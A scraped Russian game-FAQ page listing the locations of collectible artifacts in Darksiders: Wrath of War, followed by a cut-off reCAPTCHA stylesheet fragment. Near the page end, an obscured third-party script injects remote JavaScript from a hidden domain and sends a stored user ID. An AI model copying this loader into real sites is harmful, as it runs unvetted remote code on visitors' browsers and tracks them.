        <a href="#" data-toggle="tooltip" title="Нравится" onclick="return false;" class="vote-up js-vote-up"><i class="fa fa-thumbs-o-up"></i></a>
    </div></div>
                 </div>



     </header><hr />
             

     
         

	         
		
						   
				<div class="text-center" style="margin: 30px 0; overflow: hidden;">
					 <div style="background: #fff; margin: 0 auto; max-width: 728px;">
												
						<div class="adfinity_block_1940"></div>
						
					 </div>
				</div>   
			   
									
         
		 
     <div itemprop="articleBody" class="entry-content">

         

                  
         <strong>Артефакты в Darksiders</strong> относятся к предметам коллекционирования. Артефактами солдат награждали бойцов Адского легиона за кровавые победы в дни последней битвы. Артефакты чемпионов, наиболее ценные награды Легиона, принадлежали генералам, командовавшим войсками Ада. Артефакт воеводы был отличительным знаком главнокомандующего, имя которого ныне забыто. Артефакты разбросаны по всем уголкам Разрушенного города. До труднодоступных мест можно будет добраться только после получения всех умений и оружия, которые появляются по ходу главного сюжета игры, поэтому торопиться не стоит, если какая-либо зона недоступна во время первого появления в локации, следует вернуться к ней позже. На карте маркеры с местоположением артефактов выглядят как <strong>зеленые кресты</strong>, появляются они только после нахождения свитка «Карта», хранящегося в одном из сундуков в проходимой локации (иногда его может и вовсе не быть), или на близком расстоянии от цели. В остальных случаях придется действовать на ощупь, внимательно исследуя мир. Собранные артефакты помещаются в инвентарь (клавиша [ESC]) на последнюю вкладку (клавиша [Shift]). За нахождение всех артефактов солдат и чемпионов торговец Вульгрим одаривает Войну камнями жизни, которые увеличивают жизненные запасы, а за артефакт воеводы отдает сердце ярости.<br>
<br>
<h2>Местоположение артефактов солдат в Darksiders: Wrath of War:</h2>
<br>
<ol><li><strong>Перекресток</strong>. Под водой в переходе метро, спуск к которому находится в тупике по левую сторону от Вульгрима.</li><li><strong>Перекресток</strong>. На балкончике внутри библиотеки, расположенной за спиною Вульгрима. Чтобы взять артефакт, нужно выйти из здания в локацию Горящие виселицы, победить генерала демонов, расставить на арене три колонны с горгульями по своим местам и взять умение Полет среди теней, с помощью которого можно будет перелететь обрушенный мост.</li><li><strong>Удушливый удел</strong>. В склепе на кладбище к северу от торговой точки Вульгрима.</li><li><strong>Удушливый удел</strong>. В склепе под второй могильной плитой у ограды кладбища в юго-западной части локации.</li><li><strong>Сумрачный собор</strong>. У потолка рядом с лавовым разломом в коридоре при спуске в подземелье после проламывания пола статуей во дворе.</li><li><strong>Сумрачный собор</strong>. На нижней площадке в зале с лавой и крутящимся мостом в подземелье.</li><li><strong>Затопленный путь</strong>. В пещере за водопадом в северной части локации, рядом с торговой точкой Вульгрима.</li><li><strong>Затопленный путь</strong>. В комнате затопленного дома посреди локации.</li><li><strong>Пустоты</strong>. В сундуке под водой в зале с огромной дырой в полу (юго-западная часть карты), после прохождения затопленного зала с вагонами метро, по пути к Плакальщице.</li><li><strong>Пустоты</strong>. На балкончике в зале с платформами и генератором после получения Рукавицы землетрясения.</li><li><strong>Горящие виселицы</strong>. В разбитом трубопроводе после гигантской двери, замедляемой хрономантом, по пути к Стигийцу, до выхода в локацию Суховейная дорога.</li><li><strong>Суховейная дорога</strong>. На площадке за развалинами дома на перекрестке, рядом с обломком клинка Армагеддона.</li><li><strong>Пепельные земли</strong>. Среди глыб на дне подземного водоема в пещере под буром одной из деревянных сторожевых башен, по пути к Стигийцу.</li><li><strong>Пепельные земли</strong>. Под водой в коридоре после битвы с первым гигантским червем на пути к Стигийцу.</li><li><strong>Пепельные земли</strong>. На уступе скалы за первой деревянной сторожевой башней в северо-восточной части локации. Воздушный трамплин для подъема находится с обратной стороны скалы за сторожевой башней.</li><li><strong>Железный свод</strong>. На возвышенности первого этажа дома в переулке с разрушенными лестницами, за комнатой, запертой на ключ наблюдателя, по пути к Силите. Вернуться в локацию Железный свод можно на коне, проскакав через пропасть по призрачному мосту в западной части пустыни, в Пепельных землях.</li><li><strong>Железный свод</strong>. За черным камнем на промежуточном этаже после битвы с Силитой.</li><li><strong>Черный трон</strong>. На площадке в зале с двигающимися колоннами по пути к третьему лучу. Чтобы забрать артефакт, нужно открыть портал на стене и у потолка, запрыгнуть, в воздухе раскрыть крылья и направить Войну в сторону площадки.</li><li><strong>Черный трон</strong>. На дне бассейна на первом этаже башни, до подъема к электрическому киборгу, после моста над пропастью по пути к третьему лучу.</li><li><strong>Сломанная лестница</strong>. В проломе в земле перед входом в разрушенное здание у автострады, рядом с торговой точкой Вульгрима.</li></ol>
<br>
<h2>Местоположение артефактов чемпионов в Darksiders: Wrath of War:</h2>
<br>
<ol><li><strong>Сумрачный собор</strong>. В воздухе на уровне второго яруса в комнате в северном крыле локации, где висит монстр со статуей под потолком.</li><li><strong>Железный свод</strong>. На балкончике в зале с тремя проходами, не доходя до запечатанной двери с четырьмя круглыми печатями, за которыми находится проход к Силите. Чтобы добраться до балкончика, нужна абордажная цепь.</li><li><strong>Черный трон</strong>. Под потолком в зале с летающей колонной на круглой арене на обратном пути после активации третьего луча. Чтобы добраться до артефакта, нужно перелететь на крыльях через пропасть, используя голубую сферу, в коридоре открыть порталы: на стене он должен быть обычным, на полу — усиленным, залететь на второй этаж. Со второго этажа на верху летающей колонны открыть усиленный портал, спуститься вниз в предыдущий коридор с открытым на стене или на полу порталом и запрыгнуть в него, чтобы потом подлететь под самый потолок.</li><li><strong>Пустоты</strong>. Под водой в туннеле возле двух силовых катушек, после трех факелов на колоннах в метро, по пути к овальному залу в северо-восточной части локации.</li><li><strong>Удушливый удел</strong>. За ледяной глыбой в подземном туннеле по пути к локации Разбитая лестница.</li><li><strong>Горящие виселицы</strong>. В комнате управления над пультом для запуска вентилятора. Спрыгиваем с лопасти вентилятора в выемку в стене и на лету хватаемся абордажным крюком за воздушный уступ.</li></ol>
<br>
<h2>Местоположение артефакта воеводы в Darksiders: Wrath of War:</h2>
<br>
<ol><li><strong>Пепельные земли</strong>. На площадке над водоемом в пещере под буром северной сторожевой башни, по пути к Стигийцу. Забрать артефакт можно будет после получения абордажной цепи и остановки второго бура. Нужно вернуться в локацию, зацепиться абордажной цепью за выступ в воздухе и отключить бур с помощью пульта управления на вершине башни.</li></ol>

         <meta itemprop="wordCount" content="861">
         <meta itemprop="articleSection" content="Разное">

         <meta itemprop="dateModified" content="2015-10-31T21:56:46+03:00">

         <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://faqusha.ru/note/1357.html"/>

		 
		 
	<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">     
      <meta itemprop="url" content="http://faqusha.ru/apple-touch-icon-152.png">
      <meta itemprop="width" content="152">
      <meta itemprop="height" content="152">
    </div>
    <meta itemprop="name" content="FAQusha.RU">
  </div>
		 
		 


         
</div>
     

     
     
     
                   	 

		 			 
			 		 			
     
     

    <footer class="topic-footer row">

        <div class="col-md-8">
        <ul class="topic-tags js-favourite-insert-after-form js-favourite-tags-topic-1357">
            <li class="tags-title"><i class="fa fa-tags"></i></li>

            <li><a rel="tag" href="https://faqusha.ru/tag/Darksiders%3A%20Wrath%20of%20War%20%D0%92%D0%9F/">Darksiders: Wrath of War ВП</a></li>        </ul>
        </div>
        <div class="col-md-4 text-center">
            <script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
            <div class="ya-share2" data-url="https://faqusha.ru/note/1357.html" data-services="vkontakte,facebook,twitter,odnoklassniki,pocket,viber,whatsapp,telegram"></div>
        </div>
    </footer>

     
     </article>

    <hr />
    <div class="thank-block js-thank-block text-center">
        <div class="row thank-vote-panel js-thank-vote-panel">
            <div class="col-md-3 col-xs-12">
                <div class="thank-holder">
                    <button type="button"
                       id="thank-holder-1357" 
                       data-topic-id="1357"
                       class="btn btn-success btn-thx js-thank-holder"
                       >
                        <span>
                                                            Спасибо сказали 49 человек
                                                    </span>
                    </button>
                </div>
            </div>

            <div class="col-md-7 col-xs-12">

													
				<ul class="js-thank-user-container have-users no-more">
                                                <li class="js-thank-guest-container">
                <img src="/_run/assets/skin/faqusha/4533542b/guest.png"
                     alt="Спасибо сказали 49 гостей"
                     class="avatar js-thank-guest" data-toggle="tooltip" data-placement="top"
                     title="Спасибо сказали 49 гостей">
    </li>

                                        			
			
								
												
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
											                </ul>

            </div>
			
			
			
			
			


                <div class="col-md-2 col-xs-12" style="display: none">
                    <a href="#" class="toggle-vote-users js-toggle-vote-users">
<span class="toggle-vote-users-closed">Ещё</span>
                        <span class="toggle-vote-users-opened">Скрыть</span>
                    </a>
                </div>
        </div>

    </div>

    


<div class="article-author-block"><div class="row"><div class="col-md-12"><div class="article-author-block__content"><img src="https://faqusha.ru/uploads/images/00/00/01/2013/01/10/0u6573eb60-21caae40-57e8dc32.jpg" alt="typhoon" class="article-author-block__content_avatar img-circle" /><p class="article-author-block__title">Автор: <span class="article-author-block__title_name">Святослав Игоревич aka <a href="https://faqusha.ru/profile/typhoon/">typhoon</a></span></p><p class="article-author-block__social"><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Twitter' не указана"><i class="fa fa-twitter-square"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Facebook' не указана"><i class="fa fa-facebook-square"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'ВКонтакте' не указана"><i class="fa fa-vkontakte"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Одноклассники' не указана"><i class="fa fa-odnoklassniki"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Steam' не указана"><i class="fa fa-steam-square"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Twitch' не указана"><i class="fa fa-twitch"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Youtube' не указана"><i class="fa fa-youtube-square"></i></span><span class="article-author-block__social-list-item" data-toggle="tooltip" title="Аккаунт в 'Skype'"><a class="profile-card-contacts__link" href="skype:GetsuFane" rel="nofollow"><i class="fa fa-skype"></i></a></span></p><p class="article-author-block__about">Главный редактор, разработчик и основатель проекта. В играх более 25 лет. Начинал с игровых приставок и консолей Dendy, Sega Megadrive и Sony PlayStation, но со временем перешел на персональные компьютеры. Не участвую в холиварах «пекарей» и «соснольщиков», играю на чем удобно. Публиковался в игровых журналах Game.EXE и ЛКИ. Продолжаю писать игровые статьи и прохождения на протяжении 10 лет. Разрабатываю веб-сайты, веб-приложения и игры. Всегда готов к интересным предложениям и сотрудничеству.</p></div></div></div></div>









    <div class="simtopics panel-similar">
        <div class="panel-body">

            <header class="simtopics-header">
                <h4 class="simtopics-title">Похожие факуши</h4>
            </header>
<hr>
            <div class="simtopics-content">

                <ul class="list-unstyled simtopics-list row">
                                                                                    <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1356.html" class="simtopics-topic-title" title="Как найти и собрать фрагменты брони из Бездны (Darksiders: Wrath of War)?">Как найти и собрать фрагменты брони из Бездны (Darksiders: Wrath of War)?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1355.html" class="simtopics-topic-title" title="Как найти и собрать обломки клинка Армагеддона (Darksiders: Wrath of War)?">Как найти и собрать обломки клинка Армагеддона (Darksiders: Wrath of War)?</a>
                            
                        </li>
                                    </ul>

            </div>

        </div>
    </div>










 <script>
     jQuery(function($){
         scroller.loaded();
     });

     (function($){

         scroller = {
             topScrollOffset: -64,
             scrollTiming: 1000,
             pageLoadScrollDelay: 1000,
             scrollToElement: function(whereTo){
                 $.scrollTo(whereTo.replace('comment', 'comment_id_'), scroller.scrollTiming, { offset: { top: scroller.topScrollOffset }, easing: 'easeInOutQuart' });
             },
             generateTempNavId: function(navId){
                 return '_'+navId;
             },
             getNavIdFromHash: function(){
                 var hash = window.location.hash;

                 if (scroller.hashIsTempNavId()) {
                     hash = hash.substring(1);
                 }

                 return hash;
             },
             hashIsTempNavId: function(){
                 var hash = window.location.hash;

                 return hash.substring(0,1) === '#';
             },

             loaded: function(){

                 if (scroller.hashIsTempNavId()) {
                     setTimeout(function(){ scroller.scrollToElement('#'+scroller.getNavIdFromHash()); },scroller.pageLoadScrollDelay);
                 }
             }
         };

     })(jQuery);
 </script>


 <div class="comments-header">
     <div class="row">
         <div class="col-md-4"><span id="count-comments">0</span> комментариев
             
         </div>

              </div>
     <a name="comments"></a>
 </div>

<div id="comments" class="comments">



    

    



</div>

               <div class="js-form-comment"></div>
         <div class="alert alert-info alert-margin-revert">Только <a href="/registration">зарегистрированные</a> и <a href="/login">авторизованные</a> пользователи могут оставлять комментарии. Регистрация отнимает считанные секунды + никакого спама в будущем.</div>
      


                        </div>

                        <!-- САЙДБАР ПРАВЫЙ-->
                                                     <aside id="sidebar-container" class="

                            col-md-3
                           ">
         <section class="widget-type-stream">
    <header class="block-header sep">
        <h3>Прямой эфир</h3>
        <div class="btn-group js-widget-stream-navs">
            
                <a
                    href="#" class="btn btn-default btn-sm active tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment" title="Комментарии" >
                    <i class="fa fa-comment fa-lg"></i>                                                                                                    
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic" title="Публикации" >
                                        <i class="fa fa-file-text fa-lg"></i>                                                                                
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment_sandbox" title="Комментарии из песочницы" >
                                                                                <i class="fa fa-comment-o fa-lg"></i>                                        
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic_sandbox" title="Публикации из песочницы" >
                                                                                                    <i class="fa fa-file-text-o fa-lg"></i>                    
                </a>

                        
        </div>
        <div class="btn-group">
            <a href="#" class="btn btn-default btn-sm js-widget-stream-update tooltips-menu" title="Обновить ленту"><i class="fa fa-refresh fa-lg"></i></a>
        </div>
    </header>
    <div class="js-widget-stream-content">
    </div>

</section>
 </aside>
                                            </div>
                </div>
            </div>
        

        <div class="footer-info">
            <div class="container">
                <div class="footer-info-content">

                    <div class="row">
                        <div class="col-md-3 col-sm-12 footer-info-text">
                            <b>FAQ</b> &mdash; список часто задаваемых вопросов по определенной тематике и ответами на них. Принятые сокращения: <b>ОВ</b> &mdash; общие вопросы, <b>ТВ</b> &mdash; технические вопросы, <b>ВП</b> &mdash; вопросы прохождения, <b>ВМ</b> &mdash; вопросы моддинга.
                        </div>
                        <div class="col-md-9 col-sm-12" style="margin: 15px 0; overflow: hidden;">
                            <div style="overflow: hidden;">
                                <div style="background: #e7eaec; height: 90px; margin: 0 auto; width: 728px;">
                                    
									

									
									
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    <div class="container footer-stats">
        <div class="footer-stats-content">
                            <div class="row footer-stats__content">
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-entries"><i class="fa fa-files-o footer-stats__icons"></i><p class="footer-stats__title">Публикаций</p><span class="footer-stats__counter" title="Всего публикаций: советы + вопросы" data-toggle="tooltip" data-placement="bottom">1795</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-comments"><i class="fa fa-comments footer-stats__icons"></i><p class="footer-stats__title">Комментариев</p><span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Одобренно комментариев">1746</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-thxs"><i class="fa fa-thumbs-o-up footer-stats__icons"></i><p class="footer-stats__title">«Спасибо»</p> <span class="footer-stats__counter" title="Сказали спасибо: 115618 раз; пользователи: 189 раз; гости: 115429 раз" data-toggle="tooltip" data-placement="bottom">115618</span></div>

                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-users"><i class="fa fa-users footer-stats__icons"></i><p class="footer-stats__title">Участников</p> <span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Зарегистрировано человек">697</span></div>
                </div>
        </div>
    </div>
        <footer class="footer">
            <div class="container">
                <div class="footer-content">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p><a href="/" title="Факуша.РУ &mdash; сборник игровой мудрости">FAQusha<span>.RU</span></a> &mdash; сборник игровой мудрости.</p>
							<p><a href="/wikis/" title="Факуша.РУ [ВИКИ] &mdash; энциклопедия игр">FAQusha<span>.RU [ВИКИ]</span></a> &mdash; энциклопедия игр.</p>
                        </div>
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p>При копировании информации активная ссылка на сайт обязательна.</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
<div class="toolbar toolbar-container">
    <div class="toolbar-scrollup toolbar-button" id="toolbar_scrollup" style="display: none;">
    <a href="#" onclick="return ls.toolbar.up.goUp();"
       title="Вверх" data-toggle="tooltip" data-placement="left"
       class="toolbar-topic-prev-button"><span class="fa fa-hand-o-up"></span></a>
</div><div class="toolbar-button hidden-xs hidden-sm" id="sidebar-control">
    <a href="#" id="show-sidebar" data-toggle="tooltip" data-placement="left" class="toolbar-exit-button"  title="Раскрыть боковую панель"><i class="fa fa-eye"></i></a>
    <a href="#" id="hide-sidebar" data-toggle="tooltip" data-placement="left" class="toolbar-exit-button" title="Скрыть боковую панель"><i class="fa fa-eye-slash"></i></a>
</div>    <div class="toolbar-admin toolbar-button">
        <a href="#" onclick="return false;" class="js-modal-auth-login">
            <span class="fa fa-sign-in"></span>
        </a>
    </div>

</div>
<div class="modal fade in" id="modal-seopack_edit">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">SEO параметры</h4>
            </header>

            <div class="modal-body">
				<div class="form-group">
				
					<label>Тег &lt;title&gt; страницы:
						<small>
							<input type="checkbox" id="title_auto" name="title_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('title');" 
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-title-form-text" name="title" class="form-control  input-width-full" disabled>Как собрать артефакты солдат, чемпионов и воеводы (Darksiders: Wrath of War)? / Разное / FAQusha.RU — сборник игровой мудрости</textarea>
					
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;description&gt; страницы:
						<small>
							<input type="checkbox" id="description_auto" name="description_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('description');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-description-form-text" name="description" class="form-control input-width-full" disabled>Артефакты в Darksiders относятся к предметам коллекционирования. Артефактами солдат награждали бойцов Адского легиона за кровавые победы в дни последней битвы. Артефакты чемпионов, наиболее ценные награды Легиона, принадлежали генералам, командовавшим войсками</textarea>
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;keywords&gt; страницы:
						<small>
							<input type="checkbox" id="keywords_auto" name="keywords_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('keywords');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-keywords-form-text" name="keywords" class="form-control input-width-full" disabled>Darksiders: Wrath of War ВП</textarea>
				</div>
				
				<button type="submit"  onclick="return ls.toolbar.seopack.save('note/1357.html');" class="btn btn-primary">Сохранить</button>
				<button type="submit"  onclick="return ls.toolbar.seopack.cancel();" class="btn">Отмена</button>
				
		
            </div>

        </div>
    </div>
</div>

<script>
    jQuery(document).ready(function ($) {
        $("#seopack-title-form-text").charCount({
            allowed: 300,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_title_length', { max: '300' })
        });

        $("#seopack-description-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_description_length', { max: '300' })
        });

        $("#seopack-keywords-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_keywords_length', { max: '300' })
        });
    });
</script>



				
			<div id="mp_custom_6749"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(6749);</script>
		
	
	
	<script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script>
	<script type='text/javascript' data-cfasync='false'>
		let e42597e4fc_cnt = 0;
		let e42597e4fc_interval = setInterval(function(){
			if (typeof e42597e4fc_country !== 'undefined') {
				clearInterval(e42597e4fc_interval);
				(function(){
					var ud;
					try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.charset = 'utf-8';
					script.async = 'true';
					script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
					document.body.appendChild(script);
				})();
			} else {
				e42597e4fc_cnt += 1;
				if (e42597e4fc_cnt >= 60) {
					clearInterval(e42597e4fc_interval);
				}
			}
		}, 500);
	</script>
	

	
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
			(function (d, w, c) {
				(w[c] = w[c] || []).push(function() {
					try {
						w.yaCounter16872706 = new Ya.Metrika({id:16872706,
							webvisor:true,
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true});
					} catch(e) { }
				});

				var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
				s.type = "text/javascript";
				s.async = true;
				s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

				if (w.opera == "[object Opera]") {
					d.addEventListener("DOMContentLoaded", f, false);
				} else { f(); }
			})(document, window, "yandex_metrika_callbacks");
		</script>
		<noscript><div><img src="//mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW&co=aHR0cHM6Ly9mYXF1c2hhLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=522ul6fqsmu2
body_size: 50323
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
